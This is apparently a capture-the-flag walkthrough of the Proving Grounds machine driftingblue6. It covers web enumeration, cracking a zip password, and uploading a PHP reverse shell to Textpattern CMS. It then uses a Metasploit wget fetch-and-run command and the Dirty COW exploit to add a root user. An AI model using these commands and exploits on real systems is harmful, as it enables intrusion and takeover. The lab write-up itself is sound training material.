
Proving Grounds: driftingblue6 Walkthrough
Machine Stats
Name
driftingblue6
OS
Linux
Rating
Easy
Enumeration
I started by running my standard nmap scan.
└─$ nmap -A -T4 -p- 192.168.132.219
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-30 21:56 EDT
Nmap scan report for 192.168.132.219
Host is up (0.092s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/textpattern/textpattern
|_http-title: driftingblues
|_http-server-header: Apache/2.2.22 (Debian)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.93 secondsFrom this, I see we have a robots.txt entry. With only one entry, I figured it was worth a look.
User-agent: *
Disallow: /textpattern/textpattern
dont forget to add .zip extension to your dir-brute
;)Here’s what the site at 192.168.132.219 looks like.
Now let’s take a look and see what we can see at /textpattern/textpattern

It looks like the Textpattern CMS.
I now ran a feroxbuster scan to try to enumerate some directories of interest.
└─$ feroxbuster --url http://192.168.132.219
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ???? ver: 2.7.0
───────────────────────────┬──────────────────────
???? Target Url │ http://192.168.132.219
???? Threads │ 50
???? Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
???? Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
???? Timeout (secs) │ 7
???? User-Agent │ feroxbuster/2.7.0
???? Config File │ /etc/feroxbuster/ferox-config.toml
???? HTTP methods │ [GET]
???? Recursion Depth │ 4
???? New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
???? Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 76l 75w 750c http://192.168.132.219/
200 GET 212l 1206w 53656c http://192.168.132.219/db
200 GET 76l 75w 750c http://192.168.132.219/index
200 GET 5l 14w 110c http://192.168.132.219/robots
301 GET 9l 28w 324c http://192.168.132.219/textpattern => http://192.168.132.219/textpattern/
301 GET 9l 28w 331c http://192.168.132.219/textpattern/images => http://192.168.132.219/textpattern/images/
301 GET 9l 28w 331c http://192.168.132.219/textpattern/themes => http://192.168.132.219/textpattern/themes/
301 GET 9l 28w 330c http://192.168.132.219/textpattern/files => http://192.168.132.219/textpattern/files/
200 GET 130l 860w 6311c http://192.168.132.219/textpattern/README
403 GET 10l 30w 296c http://192.168.132.219/server-status
301 GET 9l 28w 336c http://192.168.132.219/textpattern/textpattern => http://192.168.132.219/textpattern/textpattern/
301 GET 9l 28w 328c http://192.168.132.219/textpattern/rpc => http://192.168.132.219/textpattern/rpc/
301 GET 9l 28w 344c http://192.168.132.219/textpattern/textpattern/include => http://192.168.132.219/textpattern/textpattern/include/
301 GET 9l 28w 340c http://192.168.132.219/textpattern/textpattern/lib => http://192.168.132.219/textpattern/textpattern/lib/
301 GET 9l 28w 341c http://192.168.132.219/textpattern/textpattern/lang => http://192.168.132.219/textpattern/textpattern/lang/
301 GET 9l 28w 343c http://192.168.132.219/textpattern/textpattern/update => http://192.168.132.219/textpattern/textpattern/update/
301 GET 9l 28w 342c http://192.168.132.219/textpattern/textpattern/setup => http://192.168.132.219/textpattern/textpattern/setup/
301 GET 9l 28w 340c http://192.168.132.219/textpattern/textpattern/tmp => http://192.168.132.219/textpattern/textpattern/tmp/
301 GET 9l 28w 349c http://192.168.132.219/textpattern/textpattern/setup/themes => http://192.168.132.219/textpattern/textpattern/setup/themes/
301 GET 9l 28w 344c http://192.168.132.219/textpattern/textpattern/plugins => http://192.168.132.219/textpattern/textpattern/plugins/
301 GET 9l 28w 347c http://192.168.132.219/textpattern/textpattern/setup/data => http://192.168.132.219/textpattern/textpattern/setup/data/
301 GET 9l 28w 347c http://192.168.132.219/textpattern/textpattern/setup/lang => http://192.168.132.219/textpattern/textpattern/setup/lang/
301 GET 9l 28w 351c http://192.168.132.219/textpattern/textpattern/setup/articles => http://192.168.132.219/textpattern/textpattern/setup/articles/
200 GET 10l 14w 145c http://192.168.132.219/textpattern/textpattern/update/index
301 GET 9l 28w 344c http://192.168.132.219/textpattern/textpattern/publish => http://192.168.132.219/textpattern/textpattern/publish/
301 GET 9l 28w 344c http://192.168.132.219/textpattern/textpattern/vendors => http://192.168.132.219/textpattern/textpattern/vendors/
200 GET 278l 2491w 15170c http://192.168.132.219/textpattern/LICENSE

200 GET 2718l 7151w 82294c http://192.168.132.219/textpattern/textpattern/textpatternIt looks like there may be some exposure of the various directories that contain the innards of this CRM. In order to fingerprint the CMS version to start looking for vulnerabilities to exploit, I browsed to the /textpattern/textpattern/setup/themes/four-point-eight/manifest.json url, where the site’s theme files notes the site version.
At this point I attempted to use several sqli login bypass attempts to get into the admin interface for this textpattern instance and was unsuccessful. Next, I decided to get back to the /robots.txt hint and start enumerating for accessible .zip files.
└─$ gobuster dir -u http://192.168.132.219/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .zip,.php,.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.132.219/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: zip,php,txt
[+] Timeout: 10s
===============================================================
2022/08/30 22:15:14 Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 750]
/db (Status: 200) [Size: 53656]
/robots (Status: 200) [Size: 110]
/robots.txt (Status: 200) [Size: 110]
/spammer.zip (Status: 200) [Size: 179]
/spammer (Status: 200) [Size: 179]Well, this is already looking more interesting. The zip file appears to be encrypted…
└─$ unzip spammer.zip
Archive: spammer.zip
[spammer.zip] creds.txt password:
skipping: creds.txt incorrect passwordSo let’s crack that.
└─$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt spammer.zip
PASSWORD FOUND!!!!: pw == myspace4And now we have credentials!
└─$ unzip spammer.zip
Archive: spammer.zip
[spammer.zip] creds.txt password:
extracting: creds.txt
└─$ cat creds.txt
mayer:lionheart Now we are able to login to the Textpattern CMS.
I discovered a very useful and thorough diagnostics page that dumped a lot of information about the system at /textpattern/textpattern/index.php?event=diag – among other things this confirms the version number that we are running. (enumerated earlier)
Textpattern version: 4.8.3 (596bca03a4b32004412499363cecec62)
Last update: 2020-09-13 19:56:06
Site URL: 192.168.2.35/textpattern
Admin URL: 192.168.2.35/textpattern/textpattern
Document root: /var/www
$path_to_site: /var/www/textpattern
Textpattern path: /var/www/textpattern/textpattern
Article URL pattern: messy
Production status: testing
Temporary directory path: /tmp
PHP version: 5.5.38-1~dotdeb+7.1
GD Graphics Library: Unavailable
Server timezone: UTC
Server local time: 2022-08-31 02:13:12
Daylight Saving Time enabled?: 0
Automatically adjust Daylight Saving Time setting?: 1
Time zone (GMT offset in seconds): Asia/Baghdad (10800)
MySQL: 5.5.47-0+deb7u1 ((Debian))
Database server time: 2022-08-30 21:13:12
Database server time offset: 0 s
Database server timezone: SYSTEM
Database session timezone: SYSTEM
Locale: C
Site / Admin language: en / en
Web server: Apache/2.2.22 (Debian)
Apache version: Apache/2.2.22 (Debian)
PHP server API: apache2handler
RFC 2616 headers:
Server OS: Linux 3.2.0-4-amd64
Admin-side theme: hive 4.8.3At this point, I decided to take a look at ExploitDB and located TextPattern CMS 4.8.3 – Remote Code Execution (Authenticated) however I could not get this to work properly.
└─$ python3 48943.py http://192.168.132.219/textpattern/textpattern/ mayer lionheart
Software: TextPattern <= 4.8.3
CVE: CVE-2020-XXXXX - Authenticated RCE via Unrestricted File Upload
Author: Michele '0blio_' Cisternino
[*] Authenticating to the target as 'mayer'
Traceback (most recent call last):
File "/home/xxx/Downloads/48943.py", line 122, in <module>
"_txp_token" : (None, uploadToken), # Token here
NameError: name 'uploadToken' is not definedSo now, I will just try to see if I can find a place to upload a simple PHP reverse shell. I typically just use Pentest Monkey’s php-reverse-shell. I found what I was looking for at /textpattern/textpattern/index.php?event=file

The file upload was successful. I started up a listener with nc.

└─$ nc -nvlp 1337
listening on [any] 1337 ...Now, how to locate where this file is. I recalled in my earlier feroxbuster enumeration uncovering a /files directory.
301 GET 9l 28w 331c http://192.168.132.219/textpattern/images => http://192.168.132.219/textpattern/images/
301 GET 9l 28w 331c http://192.168.132.219/textpattern/themes => http://192.168.132.219/textpattern/themes/
301 GET 9l 28w 330c http://192.168.132.219/textpattern/files => http://192.168.132.219/textpattern/files/So going to /textpattern/files…

I clicked the file in the browser, and the shell calls home!
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.49.132] from (UNKNOWN) [192.168.132.219] 33403
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
21:35:49 up 58 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-dataNow, I want to hand this reverse shell to Metasploit so I can play with exploit/multi/script/web_delivery
msfconsole
msf6 > use exploit/multi/script/web_delivery
msf6 exploit(multi/script/web_delivery) > set lhost tun0
# after using show targets, I set target to 7 (linux) because the victim machine is a Linux box
msf6 exploit(multi/script/web_delivery) > set target 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > run
[*] Started reverse TCP handler on 192.168.49.132:4444
[*] Using URL: http://192.168.49.132:8080/imlRY5MmL
[*] Server started.
[*] Run the following command on the target machine:
wget -qO Y7eZ2p7O --no-check-certificate http://192.168.49.132:8080/imlRY5MmL; chmod +x Y7eZ2p7O; ./Y7eZ2p7O& disownI switched to the basic nc listener I had and ran the wget command specified by metasploit.
[*] 192.168.132.219 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.132.219
[*] Meterpreter session 1 opened (192.168.49.132:4444 -> 192.168.132.219:45446) at 2022-08-30 22:59:58 -0400And now we have a meterpreter session.
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www-data @ 192.168.132.219 192.168.49.132:4444 -> 192.168.132.219:45446 (192.168.132.219)Privilege Escalation & Root Flag
I now upload linpeas
meterpreter > upload /var/www/html/linpeas.sh
[*] uploading : /var/www/html/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 757.53 KiB (0.0%): /var/www/html/linpeas.sh -> linpeas.sh
[*] uploaded : /var/www/html/linpeas.sh -> linpeas.shLinpeas primarily seemed to return the Linux kernel version as an issue.
OS: Linux version 3.2.0-4-amd64 ([email protected]) (gcc version 4.6.3 (Debian 4.6.3-14) ) #1 SMP Debian 3.2.78-1As a bonus, I also found database credentials at /var/www/textpattern/textpattern/config.php
cat config.php
<?php
$txpcfg['db'] = 'textpattern_db';
$txpcfg['user'] = 'drifter';
$txpcfg['pass'] = 'imjustdrifting31';
$txpcfg['host'] = 'localhost';
$txpcfg['table_prefix'] = '';
$txpcfg['txpath'] = '/var/www/textpattern/textpattern';
$txpcfg['dbcharset'] = 'utf8mb4';
// For more customization options, please consult config-dist.php file.I also decided to run post/multi/recon/local_exploit_suggester, but neither of the two specified exploits worked for various reasons.
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.132.219 - Collecting local exploits for x64/linux...
[*] 192.168.132.219 - 168 exploit checks are being tried...
[+] 192.168.132.219 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.132.219 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 52 / 52
[*] 192.168.132.219 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
2 exploit/linux/local/su_login Yes The target appears to be vulnerable.Going back to what linpeas found… because Linux is 3.2.0, I started to suspect this might be a machine vulnerable against our old friend dirtycow. I previously used and decided to use again the Linux Kernel 2.6.22 < 3.9 – ‘Dirty COW’ ‘PTRACE_POKEDATA’ Race Condition Privilege Escalation (/etc/passwd Method)
meterpreter > upload /home/xxx/Downloads/40839.c /tmp
[*] uploading : /home/xxx/Downloads/40839.c -> /tmp
[*] uploaded : /home/xxx/Downloads/40839.c -> /tmp/40839.c
meterpreter > shell
Process 5244 created.
Channel 143 created.
gcc -pthread 40839.c -o dirty -lcrypt
./dirty
Please enter the new password: 1234
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiKueEHNTZ7jI:0:0:pwned:/root:/bin/bash
mmap: 7f0fdedd6000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiKueEHNTZ7jI:0:0:pwned:/root:/bin/bash
mmap: 7f0fdedd6000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'coolbreeze'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
We can see that the new user was indeed created sucessfully.
cat /etc/passwd
firefart:fiKueEHNTZ7jI:0:0:pwned:/root:/bin/bash/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/shWhen I try to switch user (su) I got an error.
su firefart
su: must be run from a terminalAh right, this is because I need to spawn a tty session. Because I remembered we have python on here, I just did this:
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/tmp$ And now we have success! (and root)
su firefart
Password: coolbreeze
firefart@driftingblues:/tmp# cat /root/proof.txt
cat /root/proof.txt
b2e90fe5e678aa5e58b544cd4bf66081